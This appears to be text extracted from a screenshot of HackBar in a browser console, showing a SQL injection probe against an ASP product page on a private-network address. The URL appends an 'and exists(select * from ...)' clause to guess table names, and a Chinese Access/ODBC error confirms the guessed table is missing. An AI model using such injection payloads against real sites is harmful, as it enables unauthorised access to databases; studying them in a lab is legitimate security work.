 Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e37'
[Microsoft][ODBC Microsoft Access Driver] Microsoft Jet 数据库引擎找不到输入表或查询 'adminasdasd'。 确定它是否存在，以及它的名称的拼写是否正确。
/Production/PRODUCT_DETAIL.asp，行 5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号:
Load URL http://192.168.17.155:81/Production/PRODUCT_DETAIL.asp?id=1513 and exists(select * from adminasdasd)